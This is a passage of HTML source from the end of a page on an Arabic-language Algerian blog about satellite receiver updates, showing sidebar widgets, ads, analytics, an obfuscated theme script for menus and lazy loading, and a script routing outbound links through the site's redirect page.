Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6So0K9PQcziOYclpZ4FsLHR_UsJw:1768844133507';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2022/08/2500-new-226-2022.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2022/08/2500-new-226-2022.html', 'canonicalUrl': 'https://www.tatoufdz.net/2022/08/2500-new-226-2022.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/2488797122438258891/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2488797122438258891', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s72-c/Update-Receiver.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s16000/Update-Receiver.jpg', 'pageName': '\u062a\u062d\u062f\u064a\u062b \u062c\u062f\u064a\u062f \u0644\u062c\u0647\u0627\u0632 \u062c\u064a\u0648\u0646 2500 NEW \u0646\u064a\u0648 \u0628\u0639\u062f \u0648\u0642\u062a \u0637\u0648\u064a\u0644  \u0646\u0633\u062e\u0629 2.26  \u0644\u0634\u0647\u0631\u0623\u0648\u062a 2022', 'pageTitle': 'Tatouf Dz : \u062a\u062d\u062f\u064a\u062b \u062c\u062f\u064a\u062f \u0644\u062c\u0647\u0627\u0632 \u062c\u064a\u0648\u0646 2500 NEW \u0646\u064a\u0648 \u0628\u0639\u062f \u0648\u0642\u062a \u0637\u0648\u064a\u0644  \u0646\u0633\u062e\u0629 2.26  \u0644\u0634\u0647\u0631\u0623\u0648\u062a 2022', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062a\u062d\u062f\u064a\u062b \u062c\u062f\u064a\u062f \u0644\u062c\u0647\u0627\u0632 \u062c\u064a\u0648\u0646 2500 NEW \u0646\u064a\u0648 \u0628\u0639\u062f \u0648\u0642\u062a \u0637\u0648\u064a\u0644  \u0646\u0633\u062e\u0629 2.26  \u0644\u0634\u0647\u0631\u0623\u0648\u062a 2022', 'description': '\u0645\u062f\u0648\u0646\u0629 \u062a\u0627\u062a\u0648\u0641 \u062f\u064a\u0632\u0627\u062f \u0647\u064a \u0645\u062f\u0648\u0646\u0629 \u062c\u0632\u0627\u0626\u0631\u064a\u0629  